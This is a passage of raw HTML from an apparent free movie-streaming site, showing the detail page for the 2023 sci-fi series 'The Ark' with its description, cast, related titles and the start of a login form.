                                <li><a href="/genre/fantasy" title="Fantasy">
                                        Fantasy
                                    </a></li>
                            
                                <li><a href="/genre/history" title="History">
                                        History
                                    </a></li>
                            
                                <li><a href="/genre/horror" title="Horror">
                                        Horror
                                    </a></li>
                            
                                <li><a href="/genre/kids" title="Kids">
                                        Kids
                                    </a></li>
                            
                                <li><a href="/genre/music" title="Music">
                                        Music
                                    </a></li>
                            
                                <li><a href="/genre/mystery" title="Mystery">
                                        Mystery
                                    </a></li>
                            
                                <li><a href="/genre/news" title="News">
                                        News
                                    </a></li>
                            
                                <li><a href="/genre/reality" title="Reality">
                                        Reality
                                    </a></li>
                            
                                <li><a href="/genre/romance" title="Romance">
                                        Romance
                                    </a></li>
                            
                                <li><a href="/genre/sci-fi-fantasy" title="Sci-Fi &amp; Fantasy">
                                        Sci-Fi &amp; Fantasy
                                    </a></li>
                            
                                <li><a href="/genre/science-fiction" title="Science Fiction">
                                        Science Fiction
                                    </a></li>
                            
                                <li><a href="/genre/soap" title="Soap">
                                        Soap
                                    </a></li>
                            
                                <li><a href="/genre/talk" title="Talk">
                                        Talk
                                    </a></li>
                            
                                <li><a href="/genre/thriller" title="Thriller">
                                        Thriller
                                    </a></li>
                            
                                <li><a href="/genre/tv-movie" title="TV Movie">
                                        TV Movie
                                    </a></li>
                            
                                <li><a href="/genre/war" title="War">
                                        War
                                    </a></li>
                            
                                <li><a href="/genre/war-politics" title="War &amp; Politics">
                                        War &amp; Politics
                                    </a></li>
                            
                                <li><a href="/genre/western" title="Western">
                                        Western
                                    </a></li>
                            
                        </ul>
                        <div class="clearfix"></div>
                    </div>
                </li>
                <li class="nav-item"><a href="javascript:void(0)"
                                        title="Country">Country</a>
                    <div class="header_menu-sub" style="display: none">
                        <ul class="sub-menu">
                            
                                <li><a href="/country/AR" title="Argentina">
                                        Argentina
                                    </a></li>
                            
                                <li><a href="/country/AU" title="Australia">
                                        Australia
                                    </a></li>
                            
                                <li><a href="/country/AT" title="Austria">
                                        Austria
                                    </a></li>
                            
                                <li><a href="/country/BE" title="Belgium">
                                        Belgium
                                    </a></li>
                            
                                <li><a href="/country/BR" title="Brazil">
                                        Brazil
                                    </a></li>
                            
                                <li><a href="/country/CA" title="Canada">
                                        Canada
                                    </a></li>
                            
                                <li><a href="/country/CN" title="China">
                                        China
                                    </a></li>
                            
                                <li><a href="/country/CZ" title="Czech Republic">
                                        Czech Republic
                                    </a></li>
                            
                                <li><a href="/country/DK" title="Denmark">
                                        Denmark
                                    </a></li>
                            
                                <li><a href="/country/FI" title="Finland">
                                        Finland
                                    </a></li>
                            
                                <li><a href="/country/FR" title="France">
                                        France
                                    </a></li>
                            
                                <li><a href="/country/DE" title="Germany">
                                        Germany
                                    </a></li>
                            
                                <li><a href="/country/HK" title="Hong Kong">
                                        Hong Kong
                                    </a></li>
                            
                                <li><a href="/country/HU" title="Hungary">
                                        Hungary
                                    </a></li>
                            
                                <li><a href="/country/IN" title="India">
                                        India
                                    </a></li>
                            
                                <li><a href="/country/IE" title="Ireland">
                                        Ireland
                                    </a></li>
                            
                                <li><a href="/country/IL" title="Israel">
                                        Israel
                                    </a></li>
                            
                                <li><a href="/country/IT" title="Italy">
                                        Italy
                                    </a></li>
                            
                                <li><a href="/country/JP" title="Japan">
                                        Japan
                                    </a></li>
                            
                                <li><a href="/country/LU" title="Luxembourg">
                                        Luxembourg
                                    </a></li>
                            
                                <li><a href="/country/MX" title="Mexico">
                                        Mexico
                                    </a></li>
                            
                                <li><a href="/country/NL" title="Netherlands">
                                        Netherlands
                                    </a></li>
                            
                                <li><a href="/country/NZ" title="New Zealand">
                                        New Zealand
                                    </a></li>
                            
                                <li><a href="/country/NO" title="Norway">
                                        Norway
                                    </a></li>
                            
                                <li><a href="/country/PL" title="Poland">
                                        Poland
                                    </a></li>
                            
                                <li><a href="/country/RO" title="Romania">
                                        Romania
                                    </a></li>
                            
                                <li><a href="/country/RU" title="Russia">
                                        Russia
                                    </a></li>
                            
                                <li><a href="/country/ZA" title="South Africa">
                                        South Africa
                                    </a></li>
                            
                                <li><a href="/country/KR" title="South Korea">
                                        South Korea
                                    </a></li>
                            
                                <li><a href="/country/ES" title="Spain">
                                        Spain
                                    </a></li>
                            
                                <li><a href="/country/SE" title="Sweden">
                                        Sweden
                                    </a></li>
                            
                                <li><a href="/country/CH" title="Switzerland">
                                        Switzerland
                                    </a></li>
                            
                                <li><a href="/country/TW" title="Taiwan">
                                        Taiwan
                                    </a></li>
                            
                                <li><a href="/country/TH" title="Thailand">
                                        Thailand
                                    </a></li>
                            
                                <li><a href="/country/GB" title="United Kingdom">
                                        United Kingdom
                                    </a></li>
                            
                                <li><a href="/country/US" title="United States of America">
                                        United States of America
                                    </a></li>
                            
                        </ul>
                        <div class="clearfix"></div>
                    </div>
                </li>
                <li class="nav-item"><a href="/movie" title="Movies">Movies</a>
                </li>
                <li class="nav-item"><a href="/tv-show"
                                        title="TV Shows">TV Shows</a></li>
                <li class="nav-item"><a href="/top-imdb"
                                        title="Top IMDB">Top IMDB</a></li>
                <li class="nav-item"><a href="/android-movies-apk" title="Android App">Android App</a></li>
            </ul>
            <div class="clearfix"></div>
        </div>
        <!--End: Menu-->
        <div id="header_right">
            <div id="search">
                <div class="search-content">
                    <form @submit="search">
                        <div class="search-icon"><i class="fa fa-search"></i></div>
                        <input v-model="keyword" type="text" class="form-control search-input" autocomplete="off"
                               name="keyword" placeholder="Enter keywords...">
                    </form>
                    <div class="nav search-result-pop search-suggest"></div>
                </div>
            </div>
            <div id="user-slot"></div>
            <div class="clearfix"></div>
        </div>
        <div class="clearfix"></div>
    </div>
</div>

        <!--Begin: Main-->
        <div id="main-wrapper">
            <!--Begin: Detail-->
            <div class="detail_page detail_page-style">
                <div class="cover_follow"
                     style="background-image: url(https://f.woowoowoowoo.net/resize/180x271/69/cd/69cd833e16bb1799bbd9824aa9a503ae/69cd833e16bb1799bbd9824aa9a503ae.jpg);"></div>
                <div class="container">
                    <div class="prebreadcrumb">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <li class="breadcrumb-item"><a href="/">Home</a></li>
                                <li class="breadcrumb-item">
                                    
                                        <a href="/tv-show"
                                           title="TV Shows">TV Shows</a>
                                    
                                </li>
                                <li class="breadcrumb-item active" aria-current="page">The Ark</li>
                            </ol>
                        </nav>
                    </div>
                    <div style="text-align:center;margin-bottom: 20px;margin-top:20px;display:none;"
                         id="hgiks-top"></div>
                    <!--Begin: Watch-->
                    <div class="detail_page-watch" data-id="92818" data-type="2">
                        <div class="dp-w-cover">
                            
                                
                                    <a href="javascript:void(0)" class="dp-w-c-play goto-seasons"><i
                                                class="fa fa-play"></i></a>
                                
                            
                        </div>
                        <div class="detail_page-infor">
                            <div class="dp-i-content">
                                <div class="dp-i-c-poster">
                                    <div class="film-poster mb-2">
                                        <img class="film-poster-img"
                                             src="https://f.woowoowoowoo.net/resize/180x271/ff/37/ff37454affe626e081da7f994309a9d8/ff37454affe626e081da7f994309a9d8.jpg"
                                             title="The Ark"
                                             alt="hd-The Ark">
                                    </div>
                                    <div class="block-rating" id="block-rating"></div>
                                </div>
                                <div class="dp-i-c-right">
                                    <div class="dp-i-c-stick">
                                        
                                            
                                                <a href="javascript:void(0)"
                                                   title="Watch now"
                                                   class="goto-seasons btn btn-radius btn-focus"><i
                                                            class="fa fa-play mr-2"></i>Watch now</a>
                                            
                                        
                                        
                                        <div id="favorite-state" class="float-right"></div>
                                    </div>
                                    <h2 class="heading-name"><a
            href="/tv/the-ark-92818">The Ark</a></h2>
<div class="dp-i-stats">
    <span class="item mr-1">
    <button data-toggle="modal" data-target="#modaltrailer" title="Trailer"
            class="btn btn-sm btn-trailer"><i
                class="fas fa-video mr-2"></i>Trailer</button>
    </span>
    <span class="item mr-1"><button
                class="btn btn-sm btn-quality"><strong>HD</strong></button></span>
    <span class="item mr-2"><button
                class="btn btn-sm btn-radius btn-warning btn-imdb">IMDB: 5.7</button></span>
</div>
<div class="description">
    100 years in the future, planetary colonization missions have begun as a necessity to help secure the survival of the human race. The first of these missions on a spacecraft known as Ark One encounters a catastrophic event causing massive destruction and loss of life. With more than a year left to go before reaching their target planet, a lack of life-sustaining supplies and loss of leadership, the remaining crew must become the best versions of themselves to stay on course and survive.
</div>
<div class="elements">
    <div class="row">
        <div class="col-xl-5 col-lg-6 col-md-8 col-sm-12">
            <div class="row-line">
                <span class="type"><strong>Released: </strong></span> 2023-02-01
            </div>
            <div class="row-line">
                <span class="type"><strong>Genre: </strong></span>
                
                    <a href="/genre/sci-fi-fantasy"
                       title="Sci-Fi &amp; Fantasy">Sci-Fi &amp; Fantasy</a>
                
            </div>
            <div class="row-line">
                <span class="type"><strong>Casts: </strong></span>
                
                    <a href="/cast/stacey-read"
                       title="Stacey Read">Stacey Read</a>, 
                
                    <a href="/cast/christina-wolfe"
                       title="Christina Wolfe">Christina Wolfe</a>, 
                
                    <a href="/cast/miles-barrow"
                       title="Miles Barrow">Miles Barrow</a>, 
                
                    <a href="/cast/pavle-jerinic"
                       title="Pavle Jerinić">Pavle Jerinić</a>, 
                
                    <a href="/cast/shalini-peiris"
                       title="Shalini Peiris">Shalini Peiris</a>
                
            </div>
        </div>
        <div class="col-xl-6 col-lg-6 col-md-4 col-sm-12">
            <div class="row-line">
                <span class="type"><strong>Duration: </strong></span> 45
                min
            </div>
            <div class="row-line">
                <span class="type"><strong>Country: </strong></span>
                
                    <a href="/country/us"
                       title="United States of America">United States of America</a>
                
            </div>
            <div class="row-line">
                <span class="type"><strong>Production: </strong></span>
                
                    <a href="/production/electric-entertainment"
                       title="Electric Entertainment">Electric Entertainment</a>, 
                
                    <a href="/production/balkanic-media"
                       title="Balkanic Media">Balkanic Media</a>
                
            </div>
        </div>
        <div class="clearfix"></div>
    </div>
</div>
<div class="clearfix"></div>

                                </div>
                                <div class="clearfix"></div>
                            </div>
                        </div>

                        <div class="detail-tags mb-3">
                            <h2 class="btn btn-sm btn-light btn-dtag">Watch The Ark Online Free</h2>
                            <h2 class="btn btn-sm btn-light btn-dtag">The Ark Online Free</h2>
                            <h2 class="btn btn-sm btn-light btn-dtag">Where to watch The Ark</h2>
                            <h2 class="btn btn-sm btn-light btn-dtag">The Ark movie free online</h2>
                            <h2 class="btn btn-sm btn-light btn-dtag">The Ark free online</h2>
                        </div>
                    </div>
                    <!--End: Watch-->
                    <div class="sharethis-inline-share-buttons" data-url="https://fboxtv.com/tv/watch-the-ark-fbox-92818"
                         style="margin-top: 20px; margin-bottom: 20px; text-align: center;"></div>
                    
                        <div id="content-episodes" style="margin-bottom: 30px;"></div>
                    
                    <div id="vs-vid"></div>
                </div>
            </div>
            <!--End: Detail-->
            <!--Begin: Related-->
            <div class="film_related file_realted-list">
                <div class="container">
                    
                    <!--Begin: Section film list-->
                    <section class="block_area block_area_category">
                        <div class="block_area-header">
                            <div class="float-left bah-heading mr-4">
                                <h2 class="cat-heading">You may also like</h2>
                            </div>
                            <div class="clearfix"></div>
                        </div>
                        <div class="block_area-content block_area-list film_list film_list-grid">
                            <div class="film_list-wrap">
                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x271/2e/64/2e641c711f700383d75154d854f64931/2e641c711f700383d75154d854f64931.jpg"
             class="film-poster-img lazyload" title="The Great Phuket"
             alt="hd-The Great Phuket">
        <a href="/movie/watch-the-great-phuket-fbox-138742"
           class="film-poster-ahref flw-item-tip" 
           title="The Great Phuket"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/watch-the-great-phuket-fbox-138742" 
                        title="The Great Phuket">The Great Phuket</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2026</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">97m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x271/a8/b4/a8b436a958aa116974fad790fb778aff/a8b436a958aa116974fad790fb778aff.jpg"
             class="film-poster-img lazyload" title="The Inner Eye"
             alt="hd-The Inner Eye">
        <a href="/tv/watch-the-inner-eye-fbox-142193"
           class="film-poster-ahref flw-item-tip" 
           title="The Inner Eye"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/tv/watch-the-inner-eye-fbox-142193" 
                        title="The Inner Eye">The Inner Eye</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 3</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x271/e1/52/e1522b92ce252f8218b53112673bf41e/e1522b92ce252f8218b53112673bf41e.jpg"
             class="film-poster-img lazyload" title="Mel Brooks: The 99 Year Old Man!"
             alt="hd-Mel Brooks: The 99 Year Old Man!">
        <a href="/tv/watch-mel-brooks-the-99-year-old-man-fbox-142063"
           class="film-poster-ahref flw-item-tip" 
           title="Mel Brooks: The 99 Year Old Man!"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/tv/watch-mel-brooks-the-99-year-old-man-fbox-142063" 
                        title="Mel Brooks: The 99 Year Old Man!">Mel Brooks: The 99 Year Old Man!</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 2</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x271/d2/21/d2218b9a5f94de5563c94957eef11eb6/d2218b9a5f94de5563c94957eef11eb6.jpg"
             class="film-poster-img lazyload" title="From the Ashes: The Pit"
             alt="hd-From the Ashes: The Pit">
        <a href="/movie/watch-from-the-ashes-the-pit-fbox-142005"
           class="film-poster-ahref flw-item-tip" 
           title="From the Ashes: The Pit"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/watch-from-the-ashes-the-pit-fbox-142005" 
                        title="From the Ashes: The Pit">From the Ashes: The Pit</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2026</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">88m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x271/20/63/2063249a79afcefe3b2108d70b17e877/2063249a79afcefe3b2108d70b17e877.jpg"
             class="film-poster-img lazyload" title="My Page in the 90s"
             alt="hd-My Page in the 90s">
        <a href="/tv/watch-my-page-in-the-90s-fbox-142011"
           class="film-poster-ahref flw-item-tip" 
           title="My Page in the 90s"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/tv/watch-my-page-in-the-90s-fbox-142011" 
                        title="My Page in the 90s">My Page in the 90s</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 11</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x271/90/13/90138048d297f164afed31bde2dcca52/90138048d297f164afed31bde2dcca52.jpg"
             class="film-poster-img lazyload" title="Eternal Love of the Fox"
             alt="hd-Eternal Love of the Fox">
        <a href="/tv/watch-eternal-love-of-the-fox-fbox-141991"
           class="film-poster-ahref flw-item-tip" 
           title="Eternal Love of the Fox"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/tv/watch-eternal-love-of-the-fox-fbox-141991" 
                        title="Eternal Love of the Fox">Eternal Love of the Fox</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 24</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x271/4c/ba/4cba6439b8c24149ed429b43e67821af/4cba6439b8c24149ed429b43e67821af.jpg"
             class="film-poster-img lazyload" title="The Grieving"
             alt="hd-The Grieving">
        <a href="/movie/watch-the-grieving-fbox-141827"
           class="film-poster-ahref flw-item-tip" 
           title="The Grieving"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/watch-the-grieving-fbox-141827" 
                        title="The Grieving">The Grieving</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2026</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">95m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x271/a4/c0/a4c0a5b81804f912bf69138e3fb0c579/a4c0a5b81804f912bf69138e3fb0c579.jpg"
             class="film-poster-img lazyload" title="The Pendragon Cycle: Rise of the Merlin"
             alt="hd-The Pendragon Cycle: Rise of the Merlin">
        <a href="/tv/watch-the-pendragon-cycle-rise-of-the-merlin-fbox-141369"
           class="film-poster-ahref flw-item-tip" 
           title="The Pendragon Cycle: Rise of the Merlin"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/tv/watch-the-pendragon-cycle-rise-of-the-merlin-fbox-141369" 
                        title="The Pendragon Cycle: Rise of the Merlin">The Pendragon Cycle: Rise of the Merlin</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 2</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x271/55/97/5597637fccb652b106fd4f68b406b58a/5597637fccb652b106fd4f68b406b58a.jpg"
             class="film-poster-img lazyload" title="The Beauty"
             alt="hd-The Beauty">
        <a href="/tv/watch-the-beauty-fbox-141987"
           class="film-poster-ahref flw-item-tip" 
           title="The Beauty"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/tv/watch-the-beauty-fbox-141987" 
                        title="The Beauty">The Beauty</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 3</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x271/87/27/8727012f3a48fc4c4f333b430a828993/8727012f3a48fc4c4f333b430a828993.jpg"
             class="film-poster-img lazyload" title="Handsome Devil: The Charming Killer"
             alt="hd-Handsome Devil: The Charming Killer">
        <a href="/tv/watch-handsome-devil-the-charming-killer-fbox-141939"
           class="film-poster-ahref flw-item-tip" 
           title="Handsome Devil: The Charming Killer"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/tv/watch-handsome-devil-the-charming-killer-fbox-141939" 
                        title="Handsome Devil: The Charming Killer">Handsome Devil: The Charming Killer</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 3</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x271/22/29/22299660b05586a6ed786729fb630fea/22299660b05586a6ed786729fb630fea.jpg"
             class="film-poster-img lazyload" title="The Long Snake Takes a Wife"
             alt="hd-The Long Snake Takes a Wife">
        <a href="/tv/watch-the-long-snake-takes-a-wife-fbox-141967"
           class="film-poster-ahref flw-item-tip" rel=&#34;nofollow&#34;
           title="The Long Snake Takes a Wife"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/tv/watch-the-long-snake-takes-a-wife-fbox-141967" rel=&#34;nofollow&#34;
                        title="The Long Snake Takes a Wife">The Long Snake Takes a Wife</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 12</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x271/17/b9/17b9f5e89a72d99236339f12f920f056/17b9f5e89a72d99236339f12f920f056.jpg"
             class="film-poster-img lazyload" title="A Knight in the Making"
             alt="hd-A Knight in the Making">
        <a href="/tv/watch-a-knight-in-the-making-fbox-142189"
           class="film-poster-ahref flw-item-tip" 
           title="A Knight in the Making"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/tv/watch-a-knight-in-the-making-fbox-142189" 
                        title="A Knight in the Making">A Knight in the Making</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 1</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x271/67/b5/67b584e66974f2932885020b488e5fc1/67b584e66974f2932885020b488e5fc1.jpg"
             class="film-poster-img lazyload" title="A Knight of the Seven Kingdoms"
             alt="hd-A Knight of the Seven Kingdoms">
        <a href="/tv/watch-a-knight-of-the-seven-kingdoms-fbox-141853"
           class="film-poster-ahref flw-item-tip" 
           title="A Knight of the Seven Kingdoms"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/tv/watch-a-knight-of-the-seven-kingdoms-fbox-141853" 
                        title="A Knight of the Seven Kingdoms">A Knight of the Seven Kingdoms</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 2</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x271/44/df/44dff6f8200492c05af27aade1adf322/44dff6f8200492c05af27aade1adf322.jpg"
             class="film-poster-img lazyload" title="The Hillside Strangler"
             alt="hd-The Hillside Strangler">
        <a href="/tv/watch-the-hillside-strangler-fbox-142139"
           class="film-poster-ahref flw-item-tip" 
           title="The Hillside Strangler"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/tv/watch-the-hillside-strangler-fbox-142139" 
                        title="The Hillside Strangler">The Hillside Strangler</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 2</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x271/27/53/2753a497236064435208c1e8b708d9b1/2753a497236064435208c1e8b708d9b1.jpg"
             class="film-poster-img lazyload" title="The Fall and Rise of Reggie Dinkins"
             alt="hd-The Fall and Rise of Reggie Dinkins">
        <a href="/tv/watch-the-fall-and-rise-of-reggie-dinkins-fbox-141855"
           class="film-poster-ahref flw-item-tip" 
           title="The Fall and Rise of Reggie Dinkins"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/tv/watch-the-fall-and-rise-of-reggie-dinkins-fbox-141855" 
                        title="The Fall and Rise of Reggie Dinkins">The Fall and Rise of Reggie Dinkins</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 1</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x271/99/73/9973b5424bd6c6b82f14e079146d84ca/9973b5424bd6c6b82f14e079146d84ca.jpg"
             class="film-poster-img lazyload" title="Love on the Amazon"
             alt="hd-Love on the Amazon">
        <a href="/movie/watch-love-on-the-amazon-fbox-141981"
           class="film-poster-ahref flw-item-tip" 
           title="Love on the Amazon"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/watch-love-on-the-amazon-fbox-141981" 
                        title="Love on the Amazon">Love on the Amazon</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2026</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">83m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                <div class="clearfix"></div>
                            </div>
                        </div>
                    </section>
                    <!--End: Section film list-->
                </div>
            </div>
            <!--End: Related-->
        </div>
        <!--End: Main-->
        <div style="text-align:center;margin-bottom: 20px;margin-top:20px;display:none;" id="hgiks-bottom"></div>
<div id="footer">
    <h1 style="display: none;">FBOX | Watch The Ark 2023 Online Free on fbox.to</h1>
    <div class="container">
        <div class="footer-about">
            <div class="footer-fa-text">Fboxtv is a Free Movies streaming site with zero ads.
                We let you watch movies online without having to register or paying, with over 10000 movies and
                TV-Series.
                You can also Download full movies from Fboxtv and watch it later if you want.
            </div>
            <div class="footer-fa-menu">
                <a href="/android-movies-apk" title="Android App">Android App</a><span class="space">-</span>
                <a href="/terms" title="Terms of service">Terms of service</a><span class="space">-</span>
                <a href="/contact" title="Contact">Contact</a><span class="space">-</span>
                <a href="/sitemap.xml" title="Sitemap">Sitemap</a><span class="space">-</span>
                
                <a href="/faq" title="FAQ">FAQ</a>
                
                
                
            </div>
        </div>
        <div class="footer-notice">
            <span>Fboxtv does not store any files on our server, we only linked to the media which is hosted on 3rd party services.</span>
        </div>
        <div class="footer-logo-block">
            <a href="/" class="footer-logo"><img
                        src="https://f.woowoowoowoo.net/xxrz/400x400/100/01/c9/01c97357ac37be2cf7ac08a50760eafa/01c97357ac37be2cf7ac08a50760eafa.png" alt="Logo footer"></a>
            <p class="copyright">© Fboxtv</p>
        </div>
        <div class="clearfix"></div>
    </div>
</div>

    </div>
    <!--Begin: Modal-->
    <div class="modal fade premodal premodal-login" id="modallogin" tabindex="-1" role="dialog"
     aria-labelledby="modallogintitle" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="tab-content">
                <!--Begin: tab login-->
                <div id="modal-tab-login" class="tab-pane active auth-tab">
                    <div class="modal-header">
                        <h5 class="modal-title" id="modallogintitle">Welcome back!</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <div class="modal-logo mb-3"><img
                                    src="/images/group_1/theme_1/logo-square.png"
                                    alt="Logo">
                        </div>
                        <form class="preform" @submit="login" method="post">
                            <div v-if="error_login" class="alert alert-danger" role="alert">{{error_message}}</div>
                            <div class="form-group">
                                <label class="prelabel" for="email">Email address</label>
                                <input v-model="email" type="email" class="form-control" id="email"
                                       placeholder="name@email.com" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="password">Password</label>
                                <input v-model="password" type="password" class="form-control" id="password"
                                       placeholder="Password" required>
                            </div>
                            <div class="form-check custom-control custom-checkbox">
                                <div class="float-left">
                                    <input name="remember" v-model="remember" type="checkbox"
